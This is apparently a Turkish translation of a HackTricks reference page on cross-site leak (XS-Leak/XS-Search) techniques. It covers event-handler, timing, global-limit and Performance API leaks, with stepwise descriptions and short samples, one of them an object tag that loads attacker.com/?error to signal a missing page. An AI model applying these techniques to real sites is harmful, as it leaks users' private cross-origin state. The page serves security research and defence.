88 KiB
XS-Arama/XS-Sızıntıları

Trickest kullanarak dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Sıfırdan Kahraman'a AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert) ile!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- PEASS Ailesi'ni keşfedin, özel NFT'lerimiz
- Katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @carlospolopm** takip edin.**
- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.
Temel Bilgiler
XS-Arama, yan kanal zafiyetlerinden yararlanarak çapraz kökenli bilgileri çıkarmak için kullanılan bir yöntemdir.
Bu saldırıda yer alan ana bileşenler şunlardır:
- Zararlı Web: Bilgilerin çıkarılması amaçlanan hedef web sitesi.
- Saldırganın Web'i: Saldırgan tarafından oluşturulan zararlı web sitesi, kurbanın ziyaret ettiği ve saldırıyı barındıran site.
- Dahil Etme Yöntemi: Zararlı Web'i Saldırganın Web'ine dahil etmek için kullanılan teknik (örneğin, window.open, iframe, fetch, href ile HTML etiketi vb.).
- Sızıntı Tekniği: Dahil etme yöntemi aracılığıyla elde edilen bilgilere dayanarak Zararlı Web'in durumu arasındaki farkları ayırt etmek için kullanılan teknikler.
- Durumlar: Saldırganın ayırt etmeyi amaçladığı Zararlı Web'in iki potansiyel durumu.
- Algılanabilir Farklar: Saldırganın, Zararlı Web'in durumunu çıkarmak için güvendiği gözlemlenebilir farklar.
Algılanabilir Farklar
Zararlı Web'in durumlarını ayırt etmek için birkaç yön incelenebilir:
- Durum Kodu: Çeşitli HTTP yanıt durum kodları arasındaki farkı ayırt etmek, sunucu hataları, istemci hataları veya kimlik doğrulama hataları gibi çapraz kökenli durum kodları.
- API Kullanımı: Sayfalar arasında Web API'lerinin kullanımını tanımlamak, çapraz kökenli bir sayfanın belirli bir JavaScript Web API'sini kullanıp kullanmadığını ortaya çıkarabilir.
- Yönlendirmeler: Yalnızca HTTP yönlendirmeler değil, aynı zamanda JavaScript veya HTML tarafından tetiklenen farklı sayfalara yönlendirmeleri tespit etmek.
- Sayfa İçeriği: HTTP yanıt gövdesindeki değişiklikleri veya sayfa alt kaynaklarında, örneğin yerleştirilmiş çerçevelerin sayısı veya görüntülerdeki boyut farklılıklarını gözlemlemek.
- HTTP Başlığı: Belirli bir HTTP yanıt başlığının varlığını veya değerini belirlemek, X-Frame-Options, Content-Disposition ve Cross-Origin-Resource-Policy gibi başlıklar gibi başlıkları içerebilir.
- Zamanlama: İki durum arasındaki tutarlı zaman farklarını fark etmek.
Dahil Etme Yöntemleri
- HTML Elemanları: HTML, stil sayfaları, görüntüler veya betikler gibi çapraz kökenli kaynakları dahil etmek için çeşitli elemanlar sunar, tarayıcının bir HTML olmayan kaynağı istemesini zorunlu kılar. Bu amaçla potansiyel HTML elemanlarının derlemesi https://github.com/cure53/HTTPLeaks adresinde bulunabilir.
- Çerçeveler: iframe, object ve embed gibi elemanlar, HTML kaynaklarını doğrudan saldırganın sayfasına gömebilir. Sayfanın çerçeve koruması olmadığında, JavaScript, çerçevelenmiş kaynağın window nesnesine contentWindow özelliği aracılığıyla erişebilir.
- Açılır Pencereler:
window.openyöntemi, bir kaynağı yeni bir sekmede veya pencerede açarak, JavaScript'in SOP'u takip ederek yöntemlere ve özelliklere etkileşimde bulunmasını sağlar. Sıkça tek oturum açma işlemlerinde kullanılan açılır pencereler, hedef kaynağın çerçeveleme ve çerez kısıtlamalarını atlar. Ancak modern tarayıcılar açılır pencerelerin oluşturulmasını belirli kullanıcı eylemlerine sınırlar. - JavaScript İstekleri: JavaScript, XMLHttpRequests veya Fetch API kullanarak hedef kaynaklara doğrudan istekler yapılmasına izin verir. Bu yöntemler, HTTP yönlendirmelerini takip etmeyi seçmek gibi isteği üzerinde hassas kontrol sağlar.
Sızıntı Teknikleri
- Olay İşleyici: XS-Sızıntılarda klasik bir sızıntı tekniği olan olay işleyicileri, onload ve onerror gibi olay işleyicileri, kaynak yükleme başarısı veya başarısızlığı hakkında bilgi sağlar.
- Hata Mesajları: JavaScript istisnaları veya özel hata sayfaları, hata mesajından doğrudan bilgi sağlayabilir veya varlığının ve yokluğunun farklılaştırılması yoluyla sızıntı bilgisi sağlayabilir.
- Global Sınırlar: Tarayıcının fiziksel sınırları, bellek kapasitesi veya diğer zorunlu tarayıcı sınırları, bir eşiğe ulaşıldığında sızıntı tekniği olarak hizmet edebilir.
- Global Durum: Tarayıcıların global durumlarıyla (örneğin, Geçmiş arabirimi) algılanabilir etkileşimler, sözgelimi tarayıcının geçmişindeki giriş sayısı, çapraz kökenli sayfalar hakkında ipuçları sağlayabilir.
- Performans API'si: Bu API, mevcut sayfanın performans detaylarını sağlar, belge ve yüklenen kaynaklar için ağ zamanlamasını içerir, istenen kaynaklar hakkında çıkarımlar yapmayı sağlar.
- Okunabilir Öznitelikler: Bazı HTML öznitelikleri çapraz kökenli okunabilir ve sızıntı tekniği olarak kullanılabilir. Örneğin,
window.frame.lengthözelliği, JavaScript'in bir web sayfasındaki dahil edilen çerçeveleri saymasına olanak tanır.
XSinator Aracı ve Makale
XSinator, kağıdında açıklanan çeşitli bilinen XS-Sızıntılarına karşı tarayıcıları kontrol etmek için otomatik bir araçtır: https://xsinator.com/paper.pdf
Araça https://xsinator.com/ adresinden erişebilirsiniz.
{% hint style="warning" %} Dışlanmış XS-Sızıntıları: Diğer XSinator sızıntılarıyla çakışacağından hizmet işçilerine dayanan XS-Sızıntıları hariç bırakmak zorunda kaldık. Ayrıca, belirli bir web uygulamasındaki yanlış yapılandırmalar ve hatalara dayanan XS-Sızıntılarını hariç bırakmayı tercih ettik. Örneğin, Cross-Origin Resource Sharing (CORS) yanlı yapılandırmaları, postMessage sızıntısı veya Cross-Site Scripting. Ayrıca, genellikle yavaş, gürültülü ve doğru olmayan zaman tabanlı XS-Sızıntıları hariç bıraktık. {% endhint %}

Trickest kullanarak dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Zaman Tabanlı Teknikler
Aşağıdaki tekniklerden bazıları, web sayfalarının olası durumlarındaki farklılıkları tespit etmek için süreyi kullanacak. Bir web tarayıcısında zamanı ölçmenin farklı yolları vardır.
Saatler: performance.now() API, geliştiricilere yüksek çözünürlüklü zaman ölçümleri almak için olanak tanır.
Saldırganların kullanabileceği birçok API vardır: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS animasyonları ve diğerleri.
Daha fazla bilgi için: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Olay İşleyici Teknikleri
Onload/Onerror
- Dahil Etme Yöntemleri: Çerçeveler, HTML Öğeleri
- Algılanabilir Fark: Durum Kodu
- Daha fazla bilgi: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Özet: Bir kaynağı yüklemeye çalışırken onerror/onload olayları tetiklenirse ve kaynak başarılı/başarısız bir şekilde yüklendiyse durum kodunu belirlemek mümkündür.
- Kod örneği: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Kod örneği, JS'den script nesneleri yüklemeyi dener, ancak diğer etiketler de kullanılabilir, örneğin nesneler, stil sayfaları, resimler, sesler. Ayrıca, etiketi doğrudan enjekte etmek ve onload ve onerror olaylarını etiketin içine (JS'den enjekte etmek yerine) bildirmek de mümkündür.
Bu saldırının ayrıca bir script olmayan versiyonu da bulunmaktadır:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Bu durumda, example.com/404 bulunamadığında attacker.com/?error yüklenecektir.
Onload Zamanlama
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Özet: performance.now() API bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için kullanılabilir. Ancak, PerformanceLongTaskTiming API gibi diğer saatler de kullanılabilir, bu saatler 50 ms'den fazla süren görevleri tanımlayabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events başka bir örnek:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Zamanlama + Zorunlu Ağır Görev
Bu teknik, öncekine benzerdir, ancak saldırgan ayrıca cevap olumlu veya olumsuz olduğunda bazı eylemleri ilgili bir süre alacak şekilde zorlar ve o süreyi ölçer.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Zamanlama
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Özet: SharedArrayBuffer saat bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için kullanılabilir. Diğer saatler de kullanılabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Bir kaynağı almanın ne kadar zaman aldığı, unload ve beforeunload etkinliklerini kullanarak ölçülebilir. beforeunload etkinliği tarayıcının yeni bir sayfaya geçmeye hazırlandığında ateşlenirken, unload etkinliği navigasyon gerçekleştiğinde meydana gelir. Bu iki etkinlik arasındaki zaman farkı, tarayıcının kaynağı alırken harcadığı süreyi belirlemek için hesaplanabilir.
Kumlanmış Çerçeve Zamanlama + onload
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Özet: performance.now() API bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için kullanılabilir. Diğer saatler de kullanılabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Framing Protections olmadığında, bir sayfa ve alt kaynaklarının ağ üzerinden yüklenmesi için gereken süre bir saldırgan tarafından ölçülebilir. Bu ölçüm genellikle, bir iframe'in onload işleyicisinin, kaynak yükleme ve JavaScript yürütmesinin tamamlanmasından sonra tetiklendiği için mümkündür. Betik yürütme tarafından tanıtılan değişkenliği atlatmak için bir saldırgan, <iframe> içinde sandbox özniteliğini kullanabilir. Bu özniteliğin eklenmesi, JavaScript'in yürütülmesini kısıtlayarak, özellikle ağ performansı tarafından etkilenen bir ölçümü kolaylaştırır.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + hata + onload
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi:
- Özet: Sayfa doğru içeriğe erişildiğinde hata almayı ve herhangi bir içeriğe erişildiğinde doğru şekilde yüklenmeyi sağlayabilirseniz, tüm bilgileri zaman ölçmeden çıkarmak için bir döngü oluşturabilirsiniz.
- Kod Örneği:
Varsayalım ki gizli içeriğe sahip sayfayı bir Iframe içine yerleştirebiliyorsunuz.
Kurbanın "bayrak" içeren dosyayı aramasını sağlayabilirsiniz bir Iframe kullanarak (örneğin CSRF'yi sömürerek). Iframe içinde onload olayının her zaman en az bir kez gerçekleştirileceğini biliyorsunuz. Sonra, URL'yi değiştirerek iframe'nin URL'sindeki yapışkan içeriği değiştirerek iframe'nin URL'sini değiştirebilirsiniz.
Örneğin:
- URL1: www.saldırgan.com/xssearch#deneme1
- URL2: www.saldırgan.com/xssearch#deneme2
Eğer ilk URL başarılı bir şekilde yüklendi ise, URL'nin yapışkan kısmını değiştirdiğinizde onload olayı tekrar tetiklenmeyecek. Ancak eğer sayfa yüklenirken bir tür hata varsa, o zaman onload olayı tekrar tetiklenecektir.
Böylece, doğru yüklenmiş bir sayfa ile bir hata içeren sayfa arasında ayırım yapabilirsiniz.
Javascript Yürütme
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi:
- Özet: Eğer sayfa duyarlı içeriği döndürüyorsa veya kullanıcı tarafından kontrol edilebilecek bir içerik. Kullanıcı geçerli JS kodunu negatif durumda ayarlayabilir ve her denemeyi
<script>etiketleri içinde yükle, böylece negatif durumlarda saldırganların kodu yürütülür, ve olumlu durumlarda hiçbir şey yürütülmez. - Kod Örneği:
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Durum Kodu ve Başlıklar
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Özet: Cross-Origin Read Blocking (CORB), web sayfalarının belirli hassas çapraz kökenli kaynakları yüklemesini önleyen bir güvenlik önlemidir ve Spectre gibi saldırılara karşı koruma sağlar. Ancak, saldırganlar koruyucu davranışını sömürebilir. CORB'a tabi bir yanıt,
nosniffile korunan birContent-Typeve bir2xxdurum kodu ile döndüğünde, CORB yanıtın gövdesini ve başlıklarını sıyırır. Bu durumu gözlemleyen saldırganlar, başarı veya hata gösteren durum kodu ve CORB tarafından korunduğunu belirtenContent-Type'ın kombinasyonunu çıkarabilir, potansiyel bilgi sızıntısına yol açabilir. - Kod Örneği:
Saldırı hakkında daha fazla bilgi için daha fazla bilgi bağlantısını kontrol edin.
onblur
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Özet: ID veya ad özniteliğinden hassas veri sızdırma.
- Kod Örneği: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Bir iframe içine bir sayfa yüklemek ve sayfanın elementine odaklanmak için #id_değerini kullanabilirsiniz, sonra bir onblur sinyali tetiklendiğinde, ID öğesi varsa.
Aynı saldırıyı portal etiketleri ile gerçekleştirebilirsiniz.
postMessage Yayınları
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: API Kullanımı
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Özet: Bir postMessage'dan hassas bilgileri toplamak veya postMessage'ın varlığını bir orak olarak kullanarak kullanıcının sayfadaki durumunu bilmek.
- Kod Örneği:
Tüm postMessage'ları dinleyen herhangi bir kod.
Uygulamalar genellikle farklı kökenler arasında iletişim kurmak için postMessage yayınları kullanır. Ancak, targetOrigin parametresinin doğru şekilde belirtilmediği durumlarda bu yöntem yanlışlıkla hassas bilgileri açığa çıkarabilir, mesajları almak için herhangi bir pencerenin izin verilmesine izin verebilir. Ayrıca, bir mesaj almanın sadece bir orak olarak hareket edebileceğini unutmayın; örneğin, belirli mesajlar yalnızca oturum açmış kullanıcılara gönderilebilir. Bu nedenle, bu mesajların varlığı veya yokluğu, kullanıcının durumu veya kimliği hakkında bilgi açığa çıkarabilir, örneğin oturum açmış olup olmadıkları gibi.

Trickest kullanarak dünyanın en gelişmiş topluluk araçları tarafından desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Global Sınırlar Teknikleri
WebSocket API
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: API Kullanımı
- Daha fazla bilgi: https://xsinator.com/paper.pdf (5.1)
- Özet: WebSocket bağlantı limitini tüketmek, çapraz kökenli bir sayfanın WebSocket bağlantılarının sayısını sızdırır.
- Kod Örneği: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Hedef sayfanın kaç WebSocket bağlantısı kullandığını ve nasıl kullandığını belirlemek mümkündür. Bu, bir saldırganın uygulama durumlarını tespit etmesine ve WebSocket bağlantılarının sayısıyla ilişkili bilgileri sızdırmasına olanak tanır.
Bir köken maksimum miktarda WebSocket bağlantı nesnesini kullandığında, bağlantıların durumundan bağımsız olarak, yeni nesnelerin oluşturulması JavaScript istisnalarına neden olur. Bu saldırıyı gerçekleştirmek için, saldırgan web sitesi hedef web sitesini bir açılır pencerede veya iframe içinde açar ve hedef web sitesi yüklendikten sonra, mümkün olan en fazla WebSocket bağlantısını oluşturmaya çalışır. Atılan istisnaların sayısı, hedef web sitesi penceresi tarafından kullanılan WebSocket bağlantılarının sayısıdır.
Ödeme API
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: API Kullanımı
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.1)
- Özet: Yalnızca bir ödeme isteğinin aynı anda etkin olabileceğini algıla.
- Kod Örneği: https://xsinator.com/testing.html#Payment%20API%20Leak
Bu XS-Leak, bir saldırganın çapraz kökenli bir sayfanın bir ödeme isteği başlattığını algılamasına olanak tanır.
Çünkü yalnızca bir ödeme isteğinin aynı anda etkin olabileceği için, hedef web sitesi Ödeme İsteği API'sını kullanıyorsa, bu API'yi kullanmaya yönelik diğer girişimler başarısız olacak ve bir JavaScript istisnasına neden olacaktır. Saldırgan, bu durumu söz konusu olduğunda düzenli aralıklarla Ödeme API arayüzünü göstermeye çalışarak sömürebilir. Bir deneme istisna oluşturursa, hedef web sitesi şu anda bunu kullanıyor demektir. Saldırgan, bu düzenli denemeleri hemen arayüzü oluşturduktan sonra kapatılarak gizleyebilir.
Olay Döngüsünün Zamanlaması
- Dahil Etme Yöntemleri:
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Özet: Tek iplikli JS olay döngüsünü kötüye kullanarak bir web sayfasının yürütme süresini ölçün.
- Kod Örneği:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript, tek iplikli bir olay döngüsü eşzamanlılık modelinde çalışır, bu da yalnızca bir görevi aynı anda yürütebileceği anlamına gelir. Bu özellik, farklı kökenden gelen kodun ne kadar sürede yürütüldüğünü ölçmek için sömürülebilir. Bir saldırgan, kendi kodunun olay döngüsündeki yürütme süresini sürekli olarak sabit özelliklere sahip olaylar göndererek ölçebilir. Bu olaylar, olay havuzu boş olduğunda işlenecektir. Diğer kökenlerin de aynı havuza olaylar gönderdiği durumda, bir saldırgan, kendi görevlerinin yürütülmesindeki gecikmeleri gözlemleyerek dış olayların yürütülme süresini çıkarabilir. Bu gecikmeleri izlemek için olay döngüsünü izleme yöntemi, farklı kökenlerden gelen kodun yürütme süresini ortaya çıkarabilir ve hassas bilgileri ortaya çıkarabilir.
{% hint style="warning" %} Bir yürütme zamanlamasında ağ faktörlerini ortadan kaldırmak ve daha kesin ölçümler elde etmek mümkündür. Örneğin, sayfayı yüklemeden önce sayfada kullanılan kaynakları yükleyerek. {% endhint %}
Meşgul Olay Döngüsü
-
Dahil Etme Yöntemleri:
-
Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
-
Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
-
Özet: Bir web işleminin yürütme süresini ölçmenin bir yolu, bir ipliğin olay döngüsünü kasıtlı olarak engelleyip ardından olay döngüsünün tekrar erişilebilir hale gelmesinin ne kadar sürdüğünü zamanlamaktır. Bir bloke etme işlemi (uzun bir hesaplama veya senkron API çağrısı gibi) olay döngüsüne ekleyerek ve ardından sonraki kodun yürütmesinin ne kadar sürdüğünü izleyerek, olay döngüsü sırasında yürütülen görevlerin süresini çıkarabiliriz. Bu teknik, JavaScript'in olay döngüsünün tek iplikli doğasından yararlanır, burada görevler sıralı olarak yürütülür ve aynı ipliği paylaşan diğer işlemlerin performansı veya davranışı hakkında bilgi sağlayabilir.
-
Kod Örneği:
Olay döngüsünü kilitleyerek yürütme süresini ölçme tekniğinin önemli bir avantajı, Site İzolasyonu'nu atlatma potansiyeline sahip olmasıdır. Site İzolasyonu, farklı web sitelerini ayrı işlemlere ayıran ve kötü niyetli sitelerin doğrudan diğer sitelerden hassas verilere erişmesini engellemeyi amaçlayan bir güvenlik özelliğidir. Ancak, başka bir kökenin yürütme zamanlamasını paylaşılan olay döngüsü aracılığıyla etkileyerek, bir saldırgan, o kökenin etkinlikleri hakkında dolaylı olarak bilgi çıkarabilir. Bu yöntem, diğer kökenin verilerine doğrudan erişime dayanmaz, ancak o kökenin etkinliklerinin paylaşılan olay döngüsü üzerindeki etkisini gözlemleyerek, Site İzolasyonu tarafından oluşturulan koruyucu engellerden kaçınır.
{% hint style="warning" %} Bir yürütme zamanlamasında ağ faktörlerini ortadan kaldırmak ve daha kesin ölçümler elde etmek mümkündür. Örneğin, sayfayı yüklemeden önce sayfada kullanılan kaynakları yükleyerek. {% endhint %}
Bağlantı Havuzu
- Dahil Etme Yöntemleri: JavaScript İstekleri
- Algılanabilir Fark: Zamanlama (Genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Özet: Bir saldırgan, tüm soketleri kilitler, hedef web sayfasını yükler ve aynı anda başka bir sayfayı yükler; son sayfanın yüklenmeye başlaması hedef sayfanın yüklenme süresidir.
- Kod Örneği:
{% content-ref url="xs-search/connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Tarayıcılar sunucu iletişimi için soketleri kullanır, ancak işletim sistemi ve donanımın sınırlı kaynakları nedeniyle, tarayıcıların eşzamanlı soket sayısına bir sınır koymak zorunda kaldığı bilinmektedir. Saldırganlar bu sınırlamayı aşağıdaki adımlarla sömürebilir:
- Tarayıcının soket sınırını belirleyin, örneğin, 256 global soket.
- Bağlantıları tamamlamadan açık tutacak şekilde farklı ana bilgisayarlara 255 istek başlatarak 255 soketi uzun süre işgal edin.
-
- soketi hedef sayfaya bir istek göndermek için kullanın.
- Farklı bir ana bilgisayara 257. isteği göndermeye çalışın. Tüm soketlerin kullanımda olduğu (2. ve 3. adımlara göre) varsayıldığında, bu istek bir soket kullanılabilir hale gelene kadar sıraya alınacaktır. Bu isteğin devam etmeden önceki gecikme, saldırgana 256. soketle ilgili ağ etkinliği hakkında zamanlama bilgisi sağlar. Bu çıkarım, 2. adımdaki 255 soketin hala meşgul olduğunu ve herhangi yeni bir soketin 3. adımdan serbest bırakılan soket olması gerektiğini ima ettiğinden mümkündür. 256. soketin kullanılabilir hale gelme süresi, dolayısıyla hedef sayfaya yapılan isteğin tamamlanması için gereken süre ile doğrudan ilişkilidir.
Daha fazla bilgi için: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Performans API Teknikleri
Performans API, web uygulamalarının performans metriklerine dair içgörüler sunar ve bu içgörüler Resource Timing API tarafından daha da zenginleştirilir. Resource Timing API, ağ isteği zamanlamalarının detaylı izlenmesini sağlar, örneğin isteklerin süresini. Sunucuların yanıtlarında Timing-Allow-Origin: * başlığını içerdiğinde, transfer boyutu ve alan arama süresi gibi ek veriler erişilebilir hale gelir.
Bu zengin veri, performance.getEntries veya performance.getEntriesByName gibi yöntemler aracılığıyla alınabilir, performansla ilgili bilgilerin kapsamlı bir görünümünü sağlar. Ayrıca, API, performance.now() ile elde edilen zaman damgaları arasındaki farkı hesaplayarak yürütme sürelerinin ölçülmesini kolaylaştırır. Ancak, belirli işlemler için Chrome gibi tarayıcılarda performance.now()'un hassasiyeti milisaniyelere sınırlı olabilir, bu da zamanlama ölçümlerinin ayrıntısını etkileyebilir.
Zamanlama ölçümlerinin ötesinde, Performans API, güvenlikle ilgili içgörüler için de kullanılabilir. Örneğin, Chrome'da performance nesnesinde sayfaların varlığı veya yokluğu, X-Frame-Options'ın uygulanıp uygulanmadığını gösterebilir. Özellikle, bir sayfa X-Frame-Options nedeniyle bir çerçevede oluşturulmaktan engellendiğinde, bu sayfa performance nesnesinde kaydedilmez, sayfanın çerçeve politikaları hakkında ince bir ipucu sağlar.
Hata Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler, HTML Elemanları
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Hatalara neden olan bir istek, bir kaynak zamanlama girdisi oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Bir isteğin hata ile sonuçlanması durumunda bir performans girdisi oluşturulmaz, bu nedenle HTTP yanıt durum kodları arasında fark yapılabilir.
Stil Yeniden Yükleme Hatası
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Bir tarayıcı hatası nedeniyle, hatalara neden olan istekler iki kez yüklenir.
- Kod Örneği: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Önceki teknikte, GC'deki tarayıcı hatalarının yüklenemeyen kaynakların iki kez yüklendiği iki durum belirlendi. Bu, Performans API'da birden fazla giriş oluşturur ve bu nedenle algılanabilir.
İstek Birleştirme Hatası
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Hatalara neden olan istekler birleştirilemez.
- Kod Örneği: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Teknik, belirtilen makalede bir tabloda bulundu ancak teknikle ilgili bir açıklama bulunamadı. Bununla birlikte, bu tekniği kontrol eden kaynak kodu https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak adresinde bulabilirsiniz.
Boş Sayfa Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Boş yanıtlar, kaynak zamanlama girdileri oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Bir saldırgan, bir isteğin boş bir HTTP yanıt gövdesi ile sonuçlandığını tespit edebilir çünkü boş sayfaların bazı tarayıcılarda performans girdisi oluşturmadığını görebilir.
XSS-Auditor Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Güvenlik Bildirimlerinde (SA) XSS Denetleyici kullanılarak, saldırganlar, oluşturulan yüklemelerin denetleyicinin filtreleme mekanizmasını tetiklediğinde yanıtlarda değişiklikler gözlemleyerek belirli web sayfası öğelerini tespit edebilirler.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Güvenlik Bildirimlerinde (SA), XSS Denetleyici, başlangıçta XSS saldırılarını önlemek için tasarlanmış olmasına rağmen, paradoksal bir şekilde hassas bilgilerin sızdırılmasında kullanılabilir. Bu yerleşik özellik Google Chrome (GC) 'dan kaldırıldı, ancak SA'da hala mevcut. 2013 yılında, Braun ve Heiderich, XSS Denetleyicinin yanlışlıkla meşru betikleri engelleyebileceğini ve yanlış pozitiflere yol açabileceğini gösterdi. Buna dayanarak, araştırmacılar, hassas bilgileri çıkarmak ve çapraz kökenli sayfalarda belirli içeriği tespit etmek için teknikler geliştirdiler, bu kavrama Terada tarafından başlangıçta bildirilen ve Heyes tarafından bir blog yazısında ayrıntılı olarak açıklanan XS-Sızıntıları olarak bilinir. Bu teknikler GC'deki XSS Denetleyicisi için özgü olsa da, SA'da, XSS Denetleyicisi tarafından engellenen sayfaların Performans API'da giriş oluşturmadığını keşfedildi, bu da hassas bilgilerin hala sızdırılabileceği bir yöntemi ortaya koydu.
X-Frame Sızıntısı
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Özet: X-Frame-Options başlığına sahip kaynak, kaynak zamanlama girdisi oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Bir sayfanın bir iframe içinde görüntülenmesine izin verilmiyorsa, bu sayfa bir performans girdisi oluşturmaz. Sonuç olarak, bir saldırgan yanıt başlığını X-Frame-Options olarak tespit edebilir.
Aynı durum embed etiketi kullanıldığında da geçerlidir.
İndirme Tespiti
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: İndirmeler, Performans API'da kaynak zamanlama girdisi oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
